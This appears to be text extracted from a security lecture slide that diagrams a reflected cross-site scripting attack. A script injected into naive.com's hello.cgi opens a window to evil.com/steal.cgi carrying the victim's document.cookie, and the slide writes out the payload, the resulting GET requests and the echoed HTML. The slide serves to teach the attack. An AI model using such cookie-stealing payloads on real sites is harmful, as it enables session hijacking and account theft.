 evil.com
victim’s
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim’s browser to
call hello.cgi on naive.com
with script instead of name
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
GET /steal.cgi?cookie=